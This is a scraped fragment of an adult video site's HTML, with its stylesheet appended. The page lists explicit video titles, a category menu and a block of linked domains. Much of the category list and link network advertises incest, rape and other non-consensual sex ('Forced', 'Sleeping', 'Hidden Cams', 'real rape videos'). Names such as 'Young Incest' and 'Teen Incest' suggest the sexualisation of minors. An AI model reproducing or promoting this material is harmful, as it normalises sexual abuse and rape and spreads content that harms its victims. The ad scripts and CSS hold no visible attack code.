                            <li><i class="la la-eye"></i> 26772</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/12077770327114819813/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a79cdc1f2a6ea8e5" src="/thumbs/813/12077770327114819813_0.jpg" alt="insext my brother and his friends part 22 00846 - simpson cartoon family sex xvideocomm - gay family nudist sex" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 16:40</span>
                            </div>
                            <p>insext my brother and his friends part 22 00846 - simpson cartoon family sex xvideocomm - gay family nudist sex</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 78</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852734462079191/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9cc21b0d7" src="/thumbs/191/2705852734462079191_0.jpg" alt="Tamil Aunt Affair With Neighbor House Young College Boy" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:43</span>
                            </div>
                            <p>Tamil Aunt Affair With Neighbor House Young College Boy</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 120551</li>
                        </ul>
                    </div>
                </div>
                                            
                    
            </div>
            
            
            <div class="pagination">
<a class="next" href="/en/index/popular/2/" target="_self">More Movies<i class="la la-angle-right"></i></a>
            </div>
            
            <h2>Our Network</h2>
            
            <div class="list list-alt">
                
                <li><a href="https://livesexcams9.com">Livesexcams9.com <i class="la la-angle-right"></i></a></li>
                <li><a href="https://pornmovies.site">pornmovies <i class="la la-angle-right"></i></a></li>
                <li><a href="https://sexvideos.ink">sexvideos<i class="la la-angle-right"></i></a></li>
                <li><a href="https://sexxxx.love">sexxxx <i class="la la-angle-right"></i></a></li>
                <li><a href="https://qep.me/">Qep <i class="la la-angle-right"></i></a></li>
                <li><a href="https://bestpornsites.cc">bestpornsites <i class="la la-angle-right"></i></a></li>
                
            </div>
                        
            
            
            
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
            </div>
            
            
            
            
            
            <h2>Categories List</h2>
            
            <ul class="list">
                
       
<li><a href="/en/category/6815845/Amateur/popular/1/" target="_self">Amateur</a> <span><i class="la la-play-circle"></i> 3142</span></li>
       
<li><a href="/en/category/6881381/Anal/popular/1/" target="_self">Anal</a> <span><i class="la la-play-circle"></i> 2468</span></li>
       
<li><a href="/en/category/6946917/Asian/popular/1/" target="_self">Asian</a> <span><i class="la la-play-circle"></i> 730</span></li>
       
<li><a href="/en/category/7012453/Aunt/popular/1/" target="_self">Aunt</a> <span><i class="la la-play-circle"></i> 269</span></li>
       
<li><a href="/en/category/7077989/Blowjob/popular/1/" target="_self">Blowjob</a> <span><i class="la la-play-circle"></i> 4268</span></li>
       
<li><a href="/en/category/7143525/Brother/popular/1/" target="_self">Brother</a> <span><i class="la la-play-circle"></i> 764</span></li>
       
<li><a href="/en/category/7209061/Brother Sister/popular/1/" target="_self">Brother Sister</a> <span><i class="la la-play-circle"></i> 443</span></li>
       
<li><a href="/en/category/7340133/Couple/popular/1/" target="_self">Couple</a> <span><i class="la la-play-circle"></i> 424</span></li>
       
<li><a href="/en/category/7405669/Cuckold/popular/1/" target="_self">Cuckold</a> <span><i class="la la-play-circle"></i> 367</span></li>
       
<li><a href="/en/category/7471205/Dad/popular/1/" target="_self">Dad</a> <span><i class="la la-play-circle"></i> 1391</span></li>
       
<li><a href="/en/category/7536741/Daddy/popular/1/" target="_self">Daddy</a> <span><i class="la la-play-circle"></i> 4254</span></li>
       
<li><a href="/en/category/7667813/Daughter/popular/1/" target="_self">Daughter</a> <span><i class="la la-play-circle"></i> 1825</span></li>
       
<li><a href="/en/category/7733349/Drunk/popular/1/" target="_self">Drunk</a> <span><i class="la la-play-circle"></i> 111</span></li>
       
<li><a href="/en/category/101/Family/popular/1/" target="_self">Family</a> <span><i class="la la-play-circle"></i> 11739</span></li>
       
<li><a href="/en/category/7798885/Father/popular/1/" target="_self">Father</a> <span><i class="la la-play-circle"></i> 569</span></li>
       
<li><a href="/en/category/7864421/Father Daughter/popular/1/" target="_self">Father Daughter</a> <span><i class="la la-play-circle"></i> 122</span></li>
       
<li><a href="/en/category/7929957/Father Son/popular/1/" target="_self">Father Son</a> <span><i class="la la-play-circle"></i> 95</span></li>
       
<li><a href="/en/category/7995493/First Time/popular/1/" target="_self">First Time</a> <span><i class="la la-play-circle"></i> 413</span></li>
       
<li><a href="/en/category/8061029/Forced/popular/1/" target="_self">Forced</a> <span><i class="la la-play-circle"></i> 1350</span></li>
       
<li><a href="/en/category/8257637/Grandpa/popular/1/" target="_self">Grandpa</a> <span><i class="la la-play-circle"></i> 585</span></li>
       
<li><a href="/en/category/8323173/Granny/popular/1/" target="_self">Granny</a> <span><i class="la la-play-circle"></i> 709</span></li>
       
<li><a href="/en/category/8388709/Group Sex/popular/1/" target="_self">Group Sex</a> <span><i class="la la-play-circle"></i> 397</span></li>
       
<li><a href="/en/category/8454245/Hairy/popular/1/" target="_self">Hairy</a> <span><i class="la la-play-circle"></i> 435</span></li>
       
<li><a href="/en/category/8519781/Handjob/popular/1/" target="_self">Handjob</a> <span><i class="la la-play-circle"></i> 615</span></li>
       
<li><a href="/en/category/8585317/Hentai/popular/1/" target="_self">Hentai</a> <span><i class="la la-play-circle"></i> 142</span></li>
       
<li><a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self">Hidden Cams</a> <span><i class="la la-play-circle"></i> 21</span></li>
       
<li><a href="/en/category/8716389/Homemade/popular/1/" target="_self">Homemade</a> <span><i class="la la-play-circle"></i> 1553</span></li>
       
<li><a href="/en/category/8781925/Incest/popular/1/" target="_self">Incest</a> <span><i class="la la-play-circle"></i> 6040</span></li>
       
<li><a href="/en/category/8847461/Mature/popular/1/" target="_self">Mature</a> <span><i class="la la-play-circle"></i> 3039</span></li>
       
<li><a href="/en/category/8912997/Mom/popular/1/" target="_self">Mom</a> <span><i class="la la-play-circle"></i> 1570</span></li>
       
<li><a href="/en/category/8978533/Mom Boy/popular/1/" target="_self">Mom Boy</a> <span><i class="la la-play-circle"></i> 44</span></li>
       
<li><a href="/en/category/9044069/Mom Son/popular/1/" target="_self">Mom Son</a> <span><i class="la la-play-circle"></i> 169</span></li>
       
<li><a href="/en/category/9109605/Mother/popular/1/" target="_self">Mother</a> <span><i class="la la-play-circle"></i> 1378</span></li>
       
<li><a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self">Mother Daughter</a> <span><i class="la la-play-circle"></i> 439</span></li>
       
<li><a href="/en/category/9371749/Old Man/popular/1/" target="_self">Old Man</a> <span><i class="la la-play-circle"></i> 1098</span></li>
       
<li><a href="/en/category/9437285/Old Young/popular/1/" target="_self">Old Young</a> <span><i class="la la-play-circle"></i> 226</span></li>
       
<li><a href="/en/category/9502821/Pregnant/popular/1/" target="_self">Pregnant</a> <span><i class="la la-play-circle"></i> 174</span></li>
       
<li><a href="/en/category/9568357/Russian Family/popular/1/" target="_self">Russian Family</a> <span><i class="la la-play-circle"></i> 1221</span></li>
       
<li><a href="/en/category/9633893/Sister/popular/1/" target="_self">Sister</a> <span><i class="la la-play-circle"></i> 1414</span></li>
       
<li><a href="/en/category/9699429/Sleeping/popular/1/" target="_self">Sleeping</a> <span><i class="la la-play-circle"></i> 86</span></li>
       
<li><a href="/en/category/9764965/Spanking/popular/1/" target="_self">Spanking</a> <span><i class="la la-play-circle"></i> 266</span></li>
       
<li><a href="/en/category/9896037/Swingers/popular/1/" target="_self">Swingers</a> <span><i class="la la-play-circle"></i> 192</span></li>
       
<li><a href="/en/category/9961573/Teen Anal/popular/1/" target="_self">Teen Anal</a> <span><i class="la la-play-circle"></i> 1141</span></li>
       
<li><a href="/en/category/10027109/Teens/popular/1/" target="_self">Teens</a> <span><i class="la la-play-circle"></i> 247</span></li>
       
<li><a href="/en/category/10092645/Threesome/popular/1/" target="_self">Threesome</a> <span><i class="la la-play-circle"></i> 1562</span></li>
       
<li><a href="/en/category/10158181/Uncle/popular/1/" target="_self">Uncle</a> <span><i class="la la-play-circle"></i> 455</span></li>
       
<li><a href="/en/category/10289253/Voyeur/popular/1/" target="_self">Voyeur</a> <span><i class="la la-play-circle"></i> 182</span></li>
       
<li><a href="/en/category/10354789/Webcam/popular/1/" target="_self">Webcam</a> <span><i class="la la-play-circle"></i> 356</span></li>
 
                   
            </ul>
                        
            

            <h2>Our Network</h2>
            
            <div class="list list-alt">
                
<li><a href="https://fatherdaughtersex.org/" data-ct="1859503319">Father Daughter Sex <i class="la la-angle-right"></i></a></li><li><a href="http://incest.pro" data-ct="2295281504">Incest.pro Tube <i class="la la-angle-right"></i></a></li><li><a href="https://inceste.me/" data-ct="2406943846">Inceste <i class="la la-angle-right"></i></a></li><li><a href="http://young-incest.com" data-ct="390886258">Young Incest <i class="la la-angle-right"></i></a></li><li><a href="https://incestvideo.pro/" data-ct="2614425590">incestvideo.pro <i class="la la-angle-right"></i></a></li><li><a href="http://daughter-incest.com" data-ct="2285976014">Daughter Incest <i class="la la-angle-right"></i></a></li><li><a href="http://teen-incest.com" data-ct="2826766056">Teen Incest <i class="la la-angle-right"></i></a></li><li><a href="https://incestmomson.com/" data-ct="1821649251">Incest - Mom Son Porn <i class="la la-angle-right"></i></a></li><li><a href="https://momson.one" data-ct="3360105810">Mom Son Incest <i class="la la-angle-right"></i></a></li><li><a href="https://incest-porn.com" data-ct="647060781">Incest Porn <i class="la la-angle-right"></i></a></li><li><a href="https://realrapevideos.com/" data-ct="2077318114">real rape videos <i class="la la-angle-right"></i></a></li><li><a href="https://familyincest.net/" data-ct="2512637712">FamilyIncest.net <i class="la la-angle-right"></i></a></li><li><a href="https://bestrealincestvideos.com/" data-ct="3351154663">bestrealincestvideos <i class="la la-angle-right"></i></a></li><li><a href="https://inzest.me/" data-ct="1191102039">inzest.me <i class="la la-angle-right"></i></a></li><li><a href="https://forcedcreampiesite.com/" data-ct="1227153137">forced creampie site <i class="la la-angle-right"></i></a></li><li><a href="https://realmomfuckson.com/" data-ct="2164493357">realmomfuckson <i class="la la-angle-right"></i></a></li><li><a href="https://bestrealincestporn.com/" data-ct="1925622226">bestrealincestporn.com <i class="la la-angle-right"></i></a></li><li><a href="https://incesttaboo.org/" data-ct="3173891814">incesttaboo.org <i class="la la-angle-right"></i></a></li><li><a href="https://incestfamilyporn.com/" data-ct="277708982">Incest Family Porn <i class="la la-angle-right"></i></a></li><li><a href="http://rapeporn.name" data-ct="506518648">Rape Porn <i class="la la-angle-right"></i></a></li><li><a href="http://sonmother.com" data-ct="1738518125">Son Mother <i class="la la-angle-right"></i></a></li><li><a href="http://sister-porn.net" data-ct="2659893035">Sister Porn <i class="la la-angle-right"></i></a></li><li><a href="https://incestsex.pro/" data-ct="3233701604">incestsex.pro <i class="la la-angle-right"></i></a></li><li><a href="https://xnxxfamily.com/" data-ct="149983500">xnxxfamily <i class="la la-angle-right"></i></a></li><li><a href="https://incestsex.net" data-ct="1507892708">Incest Sex <i class="la la-angle-right"></i></a></li><li><a href="https://realmomsonincest.com/" data-ct="2537310081">realmomsonincest <i class="la la-angle-right"></i></a></li><li><a href="https://actualincesttube.org/" data-ct="413785777">ActualIncestTube.org <i class="la la-angle-right"></i></a></li><li><a href="http://daughter-porn.com" data-ct="998337204">Daughter Porn <i class="la la-angle-right"></i></a></li><li><a href="https://inzestsexgeschichten.com/" data-ct="1009586992">inzestsexgeschichten.com <i class="la la-angle-right"></i></a></li><li><a href="https://rapevideosite.com/" data-ct="1024849562">rape video site <i class="la la-angle-right"></i></a></li>  
                
            </div>

        </div>
        
        <div class="footer-container">
            
            <div class="main-container">
                
                <p><span>&copy; incestsex.me.</span> <!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <script src="/js/swiper.min.js"></script>
                
        <script>
          var swiper = new Swiper(".swiper", {
            slidesPerView: "auto",
            pagination: {
              clickable: true,
            },
            navigation: {
              nextEl: '.swiper-button-next',
              prevEl: '.swiper-button-prev',
            },
          });
        </script>
        
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Roboto+Condensed:wght@400;700&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c18131c36ee749f98d62fa2f74fe9166","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://incestsex.me/css/styles.css
body_size: 4284
content:
body
{ background-color: rgb(35,40,45); }

.footer-container
{ background-color: rgb(45,50,55); }

.head-container, .search-form, .swiper-button-next, .swiper-button-prev
{ background-color: rgb(25,30,35); }

.pic, .brka, .head-container:after, .swiper:after, .search-form:after, .pagination:after, .filters:after, .list a:after
{ background-color: rgb(15,20,25); }

.thumb ul, .pic, .full-video, .full-container:after, .footer-container, .meta-wrap, .links-wrap, .full-info:after
{ border-color: rgb(15,20,25); }

body, .thumb li, .filters a, .search-form button, .list-alt a, .footer-container a
{ color: rgb(155,160,165); text-shadow: 1px 1px 0 rgba(0,0,0,0.4); }

#scroll-top, a:hover, a.logo span, a.logo i, .thumb li.likes, .swiper-button-next, .swiper-button-prev, .links-container a i, .swiper a.active, .about span.colored, .swiper a.active:hover, .search-button.active, .pagination a.view-all i, .filters i, a.prev i, a.next i, .list-alt a i
{ color: rgb(104, 76, 181); }

#scroll-top, .thumb li.likes, .filters a.active, .filters a:hover, .swiper a.active, .swiper a:hover, .pagination a:hover, .pagination a.active, .full-info a:hover
{ border-color: rgb(104, 76, 181); }

a.logo, a, h1, .search-button, .full-info a:hover, .full-info span i, .search-form input, .search-form input::placeholder, .search-form button:hover, .filters a.active, .footer-container a:hover, .footer-container span, .about span, .filters a:hover, .swiper a:hover, .pagination a:hover, .pagination a.active, .list-alt a:hover
{ color: rgb(235,240,245); }

.head-container, .thumb li, .full-info a, .full-info span, .swiper a, .filters a, .list span, .search-input, .pagination a, .pagination span, .thumb ul:after, .swiper:after, .search-form:after, .pagination:after, .filters:after, .list a:after, .footer-container:after, .meta-wrap:after, .links-wrap:after, .full-info, .full-container
{ border-color: rgb(55,60,65); }

@media all and (max-width:1050px) {
    .swiper a:hover { border-color: rgb(55,60,65); }
}

.head-container, .pic, .full-video
{ box-shadow: 0 5px 15px -9px rgb(0,0,1); }

.footer-container
{ box-shadow: inset 0 5px 15px -9px rgb(0,0,1); }

.pic:before
{ background-color: rgba(0,0,1,0.2); }

.search-input
{ background-color: rgba(0,0,1,0.7); }

.pic:after
{ color: rgb(255,255,255); text-shadow: 1px 1px 0 rgba(0,0,0,0.5); }

.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */



body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input { font-family: 'Roboto Condensed', sans-serif; text-transform: uppercase; }

li { list-style-type: none; }

i { text-rendering: optimizeLegibility !important; }

img { display: block; }

a { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; text-decoration: none; }

h1, h2 { font-weight: bold; overflow: hidden; text-align: center; }
h1 { font-size: 24px; line-height: 26px; margin: 20px 10px 0 10px; }
h2 {  margin: 40px 10px 0 10px; font-size: 24px; line-height: 26px; }

.head-container { min-width: 320px; border-bottom-width: 1px; border-bottom-style: solid; overflow: hidden; text-align: center; position: relative; }
.head-container:after { content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 1px; }

a.logo { margin: 5px 10px 0 10px; overflow: hidden; font-weight: bold; display: block; float: left; height: 40px; line-height: 40px; font-size: 24px; }
a.logo span, a.logo i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; }
a.logo i { font-size: 44px; margin: -1px -10px 0 -10px; }

.search-button { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; float: right; font-size: 26px; height: 40px; line-height: 40px; width: 25px; margin: 4px 10px 0 10px; cursor: pointer; display: block; }
.search-button i:last-child { display: none; }
.search-button.active i:last-child { display: inline; }
.search-button.active i:first-child { display: none; }

.head-menu { clear: both; overflow: hidden; position: relative; text-align: center;}

.swiper { overflow: hidden; margin-top: 5px; height: 50px; position: relative; display: flex; text-align: center; }
.swiper:after { border-bottom-width: 1px; border-bottom-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 1px; }
.swiper ul { display: flex; margin: 0 auto; }
.swiper li { display: inline-block; vertical-align: top; flex-shrink: 0; margin: 0 2px; }
.swiper a { padding: 0 10px; border-bottom-width: 5px; border-bottom-style: solid; height: 45px; line-height: 50px; font-weight: bold; font-size: 18px; overflow: hidden; display: block; }
.swiper a i { border-color: transaprent; font-size: 22px; display: block; height: inherit; line-height: inherit; }
.swiper a.home { min-width: auto !important; }

.swiper-button-next, .swiper-button-prev { cursor: pointer; opacity: 0.8; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; position: absolute; top: 0; height: 45px; line-height: 50px; width: 30px; font-size: 32px; }
.swiper-button-next { right: 0; padding-right: 2px; }
.swiper-button-prev { left: 0; padding-left: 2px; }
.swiper-button-disabled { display: none; }


.search-form { display: none; overflow: hidden; padding: 10px 10px 10px 10px; position: absolute; top: 45px; left: 0; right: 0; z-index: 99999; }
.search-form:after { border-bottom-width: 1px; border-bottom-style: solid; content: ''; position: absolute; top: 5px; left: 0; width: 100%; height: 1px; }
.search-form form { position: relative; }
.search-input { border-style: solid; border-width: 1px; border-radius: 3px; overflow: hidden; height: 40px; line-height: 40px; padding: 0 45px 0 15px; }
.search-form input { background: none; text-transform: uppercase; font-weight: bold; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search-form input::placeholder { text-transform: uppercase; }
.search-form button { background: none; overflow: hidden; position: absolute; top: 1px; right: 1px; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 20px; height: 40px; line-height: 40px; }
.search-form button i { display: block; height: inherit; line-height: inherit; }

.main-container { clear: both; margin: 0 auto; min-width: 320px; max-width: 1400px; overflow: hidden; }

.filters { overflow: hidden; margin: 0 10px; position: relative; text-align: center; }
.filters:after { border-bottom-width: 1px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 1px; }
.filters a, .filters i { position: relative; z-index: 100; font-weight: bold; border-bottom-width: 5px; border-bottom-style: solid; overflow: hidden; display: inline-block; vertical-align: top; margin: 5px 2px 0 2px; padding: 0 5px; height: 30px; line-height: 30px; font-size: 14px; }
.filters i { border-color: transparent; font-size: 20px; margin-right: 5px !important; margin-left: -5px; }

.thumbs-container { overflow: hidden; clear: both; }

.thumb { overflow: hidden; }

.thumb-inner { overflow: hidden; margin: 20px 10px 0 10px; position: relative; }

.thumb a { display: block; }

.pic { border-bottom-width: 2px; border-bottom-style: solid; position: relative; overflow: hidden; }
.pic img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.thumb-lay { background-color: rgba(0,0,0,0.6); color: rgb(255,255,255); text-shadow: 1px 1px 0 rgba(0,0,0,0.6); z-index: 100; border-bottom-width: 3px; border-bottom-style: solid; border-color: rgba(255,255,255,0.5); position: absolute; font-weight: bold; top: 0; left: 0; padding: 0 7px;font-size: 14px; height: 18px; line-height: 18px; overflow: hidden; display: block; text-align: center; }
.thumb-lay i { display: block; font-size: 18px; float: left; height: inherit; line-height: inherit; margin-right: 3px; }

.thumb-time { background-color: rgba(0,0,0,0.6); color: rgb(255,255,255); text-shadow: 1px 1px 0 rgba(0,0,0,0.6); z-index: 100; border-bottom-width: 3px; border-bottom-style: solid; border-color: rgba(255,255,255,0.5); position: absolute; bottom: 0; right: 0; padding: 0 4px; font-size: 13px; height: 18px; line-height: 18px; overflow: hidden; display: block; text-align: center; }
.thumb-time i { display: block; font-size: 14px; float: left; height: inherit; line-height: inherit; margin-right: 1px; }

.thumb p { -ms-text-overflow: ellipsis; -o-text-overflow: ellipsis; text-overflow: ellipsis; white-space: nowrap; font-weight: bold; overflow: hidden; height: 18px; line-height: 18px; font-size: 16px; margin-top: 10px; }

.thumb ul { border-top-width: 1px; border-top-style: solid; height: 28px; margin-top: 7px; font-size: 14px; position: relative; }
.thumb ul:after { border-top-width: 1px; border-top-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 0; }
.thumb li { border-top-width: 5px; border-top-style: solid; height: 24px; line-height: 24px; float: left; overflow: hidden; position: relative; z-index: 100; }
.thumb li.likes { float: right; margin-right: 0; }
.thumb li i { display: block; float: left; font-size: 20px; height: inherit; line-height: inherit; margin-right: 3px; }

.thumb-alt p { font-size: 20px; height: 22px; line-height: 22px; }

.thumb-small { float: left; width: 50%; }

.thumbs-swiper { background: #fff; height: auto !important; text-align: left !important; cursor: grabbing; }
.thumbs-swiper:after { display: none; }
.thumbs-swiper ul.swiper { margin: 0; }
.thumbs-swiper li { width: 180px !important; margin: 0 !important; float: left !important; }
.thumbs-swiper a { height: auto !important; padding: 0 !important; border: 0 none !important; text-align: left !important; }
.thumbs-swiper li .thumb { float: none; width: 100% !important; }
.thumbs-swiper li .thumb ul { display: block; margin: 5px 0 0 0 !important; }
.thumbs-swiper li .thumb li { width: auto !important; }
.thumbs-swiper li .thumb p { font-size: 16px !important; margin-top: 6px !important; }
.thumbs-swiper .swiper-button-next, .thumbs-swiper .swiper-button-prev { height: 50px !important; line-height: 50px !important; top: 40px !important; }

.pagination { font-weight: bold; overflow: hidden; margin: 45px 10px 0 10px; font-size: 0; text-align: center; position: relative; }
.pagination:after { border-bottom-width: 1px; border-bottom-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 1px; }
.pagination a, .pagination span { border-top-width: 8px; border-top-style: solid; min-width: 40px; padding: 0 5px; position: relative; overflow: hidden; margin: 5px 2px 0 2px; z-index: 100; display: inline-block; vertical-align: top; height: 40px; line-height: 40px; font-size: 18px; }

a.prev, span.prev { border-top-width: 8px; border-top-style: solid; float: left; margin: 0 !important; width: 49.4%; text-align: left; padding: 0; font-size: 22px; }
a.next, span.next { border-top-width: 8px; border-top-style: solid; float: right; margin: 0 !important; width: 49.4%; text-align: right; padding: 0; font-size: 22px; }
a.prev i, span.prev i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 20px; margin-right: 5px; }
a.next i, span.next i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 20px; margin-left: 5px; }

.pages { overflow: hidden; display: inline-block; vertical-align: top; }

.pag-alt { margin-top: 35px !important; }
.pagination a.view-all { border-top-width: 8px; border-top-style: solid; min-width: 250px; margin-top: 0 !important; padding: 0 25px; font-size: 20px; height: 40px; line-height: 40px; }
.pagination a.view-all i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 30px; margin-left: 1px; }

.brkas-container { border-radius: 6px; overflow: hidden; margin: 40px 10px 0 10px; text-align: center; font-size: 0; padding: 10px 0 20px 0; }
.brka { overflow: hidden; margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.brka-2, .brka-3, .brka-4, .brka-5 { display: none; }

.list { overflow: hidden; padding-top: 10px; }
.list li { text-align: center; position: relative; overflow: hidden; }
.list a { font-weight: bold; font-size: 20px; overflow-x: hidden; white-space: nowrap; text-overflow: ellipsis; display: block; margin: 10px 10px 0 10px; height: 40px; line-height: 40px; position: relative; }
.list a:after { border-bottom-width: 1px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 1px; }
.list span { min-width: 60px; border-top-width: 5px; border-top-style: solid; display: inline-block; vertical-align: top; height: 24px; line-height: 24px; font-size: 13px; overflow: hidden; margin: -1px 10px 0 10px; position: relative; }
.list span i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 16px; margin-top: -1px; }

.list-alt a i { margin-right: 5px; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; position: absolute; top: 0; right: 5px; display: block; height: inherit; line-height: inherit; }
.list-alt a:hover i { right: 0; }

.about { overflow: hidden; padding: 10px 10px 0 10px; font-size: 16px; line-height: 26px; text-align: justify; }
.about p { overflow: hidden; margin-top: 10px; }
.about a { text-decoration: underline; font-weight: bold; }
.about a:hover { text-decoration: none; }
.about span { font-weight: bold; }

.full-container { overflow: hidden; }

.full-table { overflow: hidden; }

.full-column { overflow: hidden; margin: 10px 10px 0 10px; }

.full-video { background-color: rgb(0,0,0); border-bottom-width: 2px; border-bottom-style: solid; overflow: hidden; position: relative; padding-bottom: 56.25%; }
.full-video iframe, .full-video video, .full-video source, .full-video object, .full-video embed, .full-video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }

.full-info { overflow: hidden; text-align: center; border-bottom-width: 1px; border-bottom-style: solid; position: relative; padding-bottom: 15px; }
.full-info:after { border-bottom-width: 1px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 0; }
.full-info h1 { margin: 15px 0 0 0; }
.full-info a, .full-info span { position: relative; z-index: 100; border-top-width: 5px; border-top-style: solid; font-weight: bold; overflow: hidden; margin: 5px 2px 0 2px; display: inline-block; vertical-align: top; height: 25px; line-height: 25px; font-size: 14px; text-align: center; }
.full-info a { cursor: pointer; }
.full-info a i, .full-info span i { margin-right: 1px; margin-top: -1px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 20px; }

.meta-wrap { border-top-width: 1px; border-top-style: solid; overflow: hidden; margin: 15px 0 0 0; position: relative; text-align: center;}
.meta-wrap:after { border-top-width: 1px; border-top-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 0; }

.rating-container { overflow: hidden; }
.rating-container a { border-top-width: 8px; float: left; width: 49%; height: 30px; line-height: 30px; }
.rating-container a i { font-size: 28px; }
.rating-container a:first-child { margin: 0 1% 0 0; }
.rating-container a:last-child { margin: 0 0 0 1%; }

.meta { display: inline-block; vertical-align: top; overflow: hidden; margin: 10px 10px 0 10px; }

.links-wrap { border-top-width: 1px; border-top-style: solid; overflow: hidden; clear: both; position: relative; margin-top: 15px; }
.links-wrap:after { border-top-width: 1px; border-top-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 0; }

.links-container { overflow: hidden; position: relative; margin: 15px 40px 0 0; float: left; }
.links-container span {  height: 20px !important; line-height: 20px !important; display: block; border-top-color: transparent; text-align: left; margin-top: 10px !important; }
.links-container a i { float: left; margin-right: 2px; font-size: 16px; }
.links-container a { float: left; margin: 5px 10px 0 0; }

.full-brkas-container { overflow: hidden; margin: 20px 0 0 0; text-align: center; font-size: 0; padding: 10px 0 20px 0; }

